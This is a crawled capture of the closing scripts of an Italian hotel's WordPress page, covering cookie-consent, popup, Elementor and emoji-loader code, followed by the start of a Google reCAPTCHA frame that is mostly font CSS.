top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":17908,"slug":"home"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.albergosantachiara.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755172296&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"41","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.albergosantachiara.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"26","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://www.albergosantachiara.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=41","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.albergosantachiara.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://www.albergosantachiara.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://www.albergosantachiara.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://www.albergosantachiara.com/disconoscimento/"}},"us":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.albergosantachiara.com/cookie-policy-us/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://www.albergosantachiara.com/dichiarazione-sulla-privacy-us/"},"privacy-statement-children":{"title":"","url":"https://www.albergosantachiara.com/"},"impressum":{"title":"Imprint","url":"https://www.albergosantachiara.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://www.albergosantachiara.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://www.albergosantachiara.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://www.albergosantachiara.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://www.albergosantachiara.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://www.albergosantachiara.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://www.albergosantachiara.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://www.albergosantachiara.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://www.albergosantachiara.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://www.albergosantachiara.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://www.albergosantachiara.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://www.albergosantachiara.com/disconoscimento/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.albergosantachiara.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761954446" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.albergosantachiara.com\/wp-admin\/admin-ajax.php","nonce":"afa7b2d730","urls":{"assets":"https:\/\/www.albergosantachiara.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.albergosantachiara.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.albergosantachiara.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.albergosantachiara.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.albergosantachiara.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.albergosantachiara.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.albergosantachiara.com @ 2026-01-07 05:35:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcISekiAAAAAO7EXZxsWxieyIRs8hpQgA3xYyMh&co=aHR0cHM6Ly93d3cuYWxiZXJnb3NhbnRhY2hpYXJhLmNvbTo0NDM.&hl=en&type=v3&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=jugi5al7i7n8
body_size: 48146
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
